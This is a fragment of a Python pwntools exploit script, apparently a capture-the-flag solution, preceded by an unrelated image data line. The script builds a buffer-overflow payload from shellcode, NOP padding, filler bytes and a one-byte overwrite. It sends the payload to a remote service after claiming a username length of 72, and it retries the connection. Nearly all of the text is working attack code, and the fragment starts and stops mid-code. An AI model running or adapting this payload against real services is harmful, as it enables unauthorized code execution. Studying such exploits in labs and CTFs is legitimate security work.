
''')

assert len(sc) <= 64

PAYLOAD = sc.ljust(64, b'\x90') + b'B' * 8 + b'\xdf'   
assert PAYLOAD[0] != 0x40  # uname[0] must NOT be '@' s
def try_once():

    try:

        io = remote(HOST, PORT, timeout=3)

    except Exception:

        return b''

    try:

        io.recvuntil(b': ', timeout=2)

        io.sendline(b'72')                 # uname_size
        io.recvuntil(b': ', timeout=2)

        io.send(PAYLOAD)                   # NO newline
        time.sleep(0.3)

        try: return io.recvall(timeout=2)

        except Exception: return b''

    finally:

        try: io.close()
